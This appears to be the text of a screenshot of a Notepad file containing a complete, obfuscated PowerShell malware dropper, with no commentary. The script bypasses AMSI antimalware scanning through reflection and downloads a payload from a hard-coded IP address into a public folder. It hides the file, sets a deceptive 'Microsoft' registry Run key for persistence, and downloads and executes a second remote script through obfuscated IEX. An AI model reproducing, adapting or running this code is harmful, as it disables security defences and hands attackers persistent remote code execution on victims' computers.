 z.txt - Notepad
File Edit View
[ref].Assembly.GetType('S*y!s*t*e*m!.!M!a$n!a*g!e*m*e!n!t$.$A*u*t!o*m*a*t$i*o*n!.!A!m*s*i!U*t$i*l!s*'.replace('$','').replace('!','').replace('*','')).GetField('a!m=s-i-I=n=i-
t-F=a-i!l!e-d='.replace('!','').replace('=','').replace('-',''), 'NonPublic,Static').('S)e%t%V)a}l%u%e}'.replace('}','').replace(')','').replace('%',''))($null, $true)
$LNK = 'http://77.221.151.31/a/0x.png';
$Run = 'HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run';
$Pach = 'wscript //E:VBScript C:\Users\Public\0x.log //Nologo';
$Pach2 = 'C:\Users\Public\0x.log';
New-ItemProperty -Path $Run -Name 'Microsoft' -Value $Pach
(New-Object System.Net.WebClient).DownloadFile($LNK,$Pach2);
start-sleep -s 4
cmd /c attrib +h $Pach2
$c1='(New-Object Net.We'; $c4='bClient).Downlo'; $c3='adString(''http://77.221.151.31/a/a.png'')';$TC=I`E`X ($c1,$c4,$c3 -Join '')|I`E`X